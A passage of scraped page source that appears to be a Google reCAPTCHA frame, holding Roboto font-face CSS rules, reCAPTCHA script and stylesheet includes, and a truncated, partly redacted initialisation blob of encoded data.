  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0sEEDWUVcYBwc0He1I6i6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0sEEDWUVcYBwc0He1I6i6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0sEEDWUVcYBwc0He1I6i6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/Ctx1ZwqEXwo7CkgzDsjs5w6bDi2nCkxzCp8OAw6QoDRkMw5dJKcKuTMK9w7PChH/CvQnCnT3DgMOsw5nDlMKEZsOjMsObw7pgwpkyCXZpT8OaH8OVwoUNd2pyLlgaTsK1O3h6TQLDo8Knwp0uwrUUFRnDgcOEZMOXNMKdw7rDpcKgKDRmw43CjxdYwrBrE8KIasKEwp/CqE3CocO2ecKbwq9aQwzDrcOYw6hGw58Ew67Cu8OFU8K5YStPTMKGw6nCpMOzwo0MasOZw5jCv8K3SlRXdcK+w5oLwqAtSsOPw4oMw7U0QcOEw6c5wpNvAMOvwr8/[base64]/Dhx5+w6bDsAoqZhgpAkLCpsKEAjZnbsKEcwoewoVrPzIpf2lhH10ow7fDlsKAwr7DtXzDhQRzwrYIw4bCu1HChsOFw7o+CBQMKcOjw7/DnFpgw7fCq8KIQEHDmsO3OcKiwrcGwrvDsnoOQA82K0nCl1x0L8ODwpMpw4p2wpxmwojCmMObw4h6bE0aOMKgw5JBesKuYcOPATLDpks/w5bDgnLDrMKOeVDDl8OmwobCgnQUworCrMK1asOWw7jDkF8AByXCncK7w4jClcKONhFHaSw/R8K4wrbCssKQwqHCjXTDiiTDssKsw7HDjQdCacKKScOAdV9LXcOQwp0/w5gGVF/DosOocBBsN8K2w6PClzNaw7dWFGQnaGbCik7CtsK6w7DDq8OiNhjDj8K3w7/DvMKYGQVnF2DCm8OFdWnDsiMrw6Ncw7NYIUHDjsO2w7Z4IUFMKsKCw7ZmIMK+w7RHKDZ3MmjDs3UBc8OQwoZiwqHCin/CiMOzwrlvb8KmeHZWBWgOwp3Cs8OPUsK4w6XDkzpKVV3Cozc2wo5Yw4fCvVcRez5Vwq3CkjkSKHQQDsO9GMKjw7MVw6XDsy7Dkk1nw5/[base64]/CvhtbS8KiwpXCjcKlw4/Dp8K/[base64]/Co07DmMKTDcK+w5tww4DCpMO4w7/CkwEUwpc/w4rCqMK5McK4wqLDvMKQbMKDay5/w4oawrdRwrvCi2fClcKidCsaw6rCmsKiEwVIwpPCoMObwoMGwpHDrMOGw5vDknl7Kl3ClwcVwprDh8OyQT/Cu8OKacKwHMO5wpfDnBBvwq7DgUwqNn3DqMOCTE1dQxBbwqR/[base64]/CucKZw7fDhsKdwo/CvB0tw5lfw6rDvDzDvMOCYll2CEQzw55uc8Kbw5RyU1LDo8K+wpbDuGgJJ8KzOMKLw7MMw7ZJLMK1L2zDrQIoLsOgw7pQwrcdakBKwrY6VHnChxnDssKaw5ZtE8K4dF/DvMKyw43CsyDCpMOxw4fChcOiS8OmE07CqsKnwqXChRgYbFPDvm/DjTrDs8KgVn55QsOKNsO8HksMLRoBw7JARw/CvGpzWmZDPMKMXiXCiMOgw4XDgSsSCcOSTXrCqBvDm8OsMGZEwq1oN3nDqlc9w67CjhHDh8KVfQfCucOGwoASQMOsG8OQSUDCrmQiwqrDiiXCo8KXwrfDrMKfPUlNwrV/w5BoD8KyDcOQwovCgzVfw43CtChTw6HChF/Cun9+w40PeMKMFsOrw7xjNhPDh207FMKLXmHCisKwwpFawr5dwq8rwoDCksKGw5XChXDDs0ppP8OwTFBMRFDDl3tMwqzCpwrCqsOSPRolwpcde0JCw7HCn8OoLGTCuFJrecOMMcOdIsKhcsK4wrNXwrzCogE3OkHDslHDmlrCokVmVsKOw59tS8O/P0BOwr/DnMK9NXVSf8KdAMKuwpbCtA/ClRoHGFZRwr7Co2/DlW/[base64]/DjiPDscKDbWbDoMOKWsO0w65uTQQeUC/DmMKYZjjChRghfRsDLlLDqzLDu8KBB8KgLcKnc1HDhBrCtj7DlG1JwoAtZ8KVG8OTwrLCiBQfSS/DvMKlCAQGw5s0wrd7wqh6bXELwpA7awnChSnCtlpKwpnCosOSwqpJw6XDicO9Z3UEC8KcdsObwpBtS8Okw4FWFiMXw63ChQ8lRsOAUMKYOcOLwoktfMK3w7LCvCQQOC0lcMOAKsKaw5EOF0nDll4OEMOiw7nDqljDlhxdwrXDkQrCtMKxw6vCgDIWRHR/FcObwoc5C8KEworDm8KJwpnDnD8qw5FVXFRzX8Ojw5TCsEkfVsKSwp3Dl35IH27CkQsIasOdE8OuZxnDgMOsT8KjwpEUwrjDkizDrS5jJVVPHSTDs8OWFhLDh8KGOsOMGH18aMKbw44/[base64]/[base64]/wr0Bw6lPw63CksOdw6/Ck3ZSfgzDrMONIGVAe8KZw4dkEUnCtsKFwqHCoDltw7cUQWsFwoIsw5fCi8KswrckwqTCgMOBwrJCwpISw69eMWPDuRN/HABEw6shBix7KMOlwpHDgiJPcmsBwqTDjsKrCgVxB0Qxw6nDusOYw7LDtMOpwrJVwqHDh8Opw40LYMKgw5HCucKTwo7Ctw12w6jCmsOYT8OqPcKZw7rDpMOvc8OlXCkAWjrDhBkjw44GwoTDj3HDhTvCusO+w7zCvw/DlcOCGiDDpxVGwrYQNcOXB2PDp1nCsnpIAcK6VDjCswhpw7fClws2wobCuxPDkQVrwp5xVgIBwrk5wr12ZBDDqi9/TcKAw4ghw6vCuMKLRsO3PsK8w6bDi8Kbb0xiwrvDi8K6w6gww7nCoVnDnMO+w6kcwrp+w73DlMOOw4sARDLCpgYBw75Gw57DlsKHwqU2FSpSwrRAwq/DlzbDqMOKw4QIwppuwqAYY8O9wo/CknF/[base64]/DpsOcQcKpeMOGZFTCgsK4XcKsw6M5w5ROG0sCa8KSwrTCv2vDsHjDuXDDvsOAwo9JwqpOwqDCqEF0FwF4w7hKVxfCoxwFdwbCmDXCv2pOJQ0KHXPCoMOHPsOpWsOOw6/Cn2/Dj8K6HsOkw6EWY8KkUAzCt8OkMzh4FcOhUWvCvcOIABnCp8KGwqzDkMKiK8O8OsKdeQJ9XgXCisKzY0LDncKHw5/CrMKrbzzDu1oeC8OUFXrClcOPw7IgF8KZw4NiLcKlRcKBw5jDisOjwrbCjsObwptdcsOcw7MMO3QIwqLChsOhLwx7fCd5wqsiw6d1JMKNJ8Kjw7dMfsKDw7Yiw5BDwqTChFg9w71kw6MVGnQbwqrDsEpUaMO8w5JNw5g3w7tPZcOzwonDmsKjw7AWZcKvA1DDig/Dh8OGwprDskHClhTDgcKRw4/DohjDqAXClzXCs8Ktwq7CrcOvNMK3w7gnAMOAYcKfGsOqBsOOw4MVw6I+w6zDkMOwwrA/EsKiw4TCoSRyT8KYw7tMwqUCw7FBwqtKYMKDDsO1LcOVDUMidD1FeirCqy7DtcK/JMO7wpBTaxMbL8OvwrXDpWrDpFtPWsK9w7PCh8OGw5vDssKHD8Oxw5LDr3vCmsONwoDDm0UpD8OvwpFtwrAHwoZDwpMfwpZvwoI2J3t4BsKgX8KHw4lmP8K4wrvDlMK5w6nCvsKXDcK1ODjDiMKGUDF+dcOjQQvDrMK7QMOKBBhQEcOVQ1FRwqfDuRs7SMK/w5Akw7nCgMKtw6LCqcKsw6vCnhrDg33CucKtAwoqQQgAw4nClgrDu1HCqTHChMK2w4QWwqZ6w5FMfkFJVDjCjlkNwoNSw5lOw7vDpyzCmQzDtsKvVntYw7vDpsOkw4fCnRnCn8OoTMOUw79EwqdGehNzYsKYwrLDgsOZwo/ChcK3IcOSbhHCp0ZYwrDChMOFNMKuw49VwodCOsOww598XGfCsMOpwo18TcKcTi3Ci8OOEwwqdmQzUWDCtk14M1rDlcKcD2hTT8OEWMKCw4LCpWDDmsO0w6g9w5jCuk/Cq8KFUTXChcO5RMKPF2jDoXnCnWlAwqROw7Z9wpHCmUzDgcKhVFDCtMOqAmfDozXDn2E8w5fDnyNiw5w2w7/CsB4jwpQCM8O3KcKCwpnCjSgCw7PCisOOf8O6wpRCw5s6wp3Cin4JIXHCgmvCm8KMw6fCjFrDtXQpWS8mHMOwwqxswpnDo8OpwovDplvCjxURwos1UsKQwpTDqcKhw6PCvjsxwo8GKMKQwq/Cn8O8dnAkw4QiM8OfQcKfw7YHPz7Dm1sQw7XCl8K2XHQXaHDCk8KXEsOswrfDl8KfE8KOw5sMF8O7YTrDl2DDtMKbYsODw7HCpcK2wrJGTD0Nw4xcUW3DicO5w41DOw/[base64]/Dq1h5w5zDksKnEMOMw7MMw5Njw4vCrcKSUsKTwoYdw4rDiMOJFwzDt1Rtw5HCjsOeRjjCqjnCpsKbX8OuPlTCmsKIaMO9HwwUwrcLHcK9KXI7wp00RDgdwpgVwpBQEMKEBcOUw65qTETDsV3CvwBEwr/[base64]/CvA5xw4ULw4wXw4onPMOucsKxeMOgw6AAAcK7wpFoDMOGw5UtwqVxwrYiw4vCp8OEBMOGw63CuBQNwoVZw58eXVJ5w6jDmcKtwr/DoRHCvsO3IcKTw6Y/L8OEwot4QVLDlcOswq7CnzHCmsKyM8KIw5DDhkrCucKXwqw9wrPDlzxkahoNVcOiw7ACw4jCksKad8OfwqjCvMKnw73CmMODLS48J8OPEcKSdlshBmvDsTVew4ZKTFjDsMO7J8OmfsOYwpxdwqrDoWN5w4/DkMKOXMOCdxjDlMKDw6JdfyrCusKUaVQlwoIGfsOgw6kdw4PClQHCtArChkTDm8OmIMKawqjDoDvCjMKiwrPDkExaNMKWBMKgw4bDnRbDtMKlacKow4TCj8K/AEBfwo/[base64]/Ck8KwQSE3Fi85KwYeU8OlwovDtlQJY8O/w5BtXcK0ZBXDssKdw57CqMOzwp5+FEciKlQ/VhZvZsO/w5w8VzrChcOGEMOQw48/[base64]/DkcK8EyrCs2rDm8Kxw5EzGsKCAm1kw5rCqEXDtQ/DhMO1b8KiwpnCvwIGHyPCoi3CgVLDkC0SXB3ChsKswqtAw4jDqMK9WTnChxdmcFLDsMKawrrDkmzCpsKGLyfDisKRMiFLwpZ/w77DlMOPMgbDqMO6BiABX8KvIA3DmzvDr8OkClDCtTkyS8KzwprCn8KcWsOhw4/[base64]/DgG3CjFEpwqkBbHLDk8O3woLDoHbDu8O3ZMKxw486ST1NL07DnDk